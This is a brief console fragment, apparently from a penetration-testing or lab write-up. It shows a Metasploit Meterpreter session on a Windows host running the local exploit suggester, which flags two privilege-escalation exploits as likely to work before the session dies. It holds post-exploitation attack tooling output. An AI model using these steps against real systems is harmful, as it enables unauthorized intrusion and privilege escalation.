 meterpreter > run post/multi/recon/local_exploit_suggester
[*] 192.168.0.20 - Collecting local exploits for x86/windows...
[*] 192.168.0.20 - 30 exploit checks are being tried...
[+] 192.168.0.20 - exploit/windows/local/ikeext_service: The target appears to b
e vulnerable.
[+] 192.168.0.20 - exploit/windows/local/ms16_075_reflection: The target appears
 to be vulnerable.
meterpreter >
[*] 192.168.0.20 - Meterpreter session 1 closed.  Reason: Died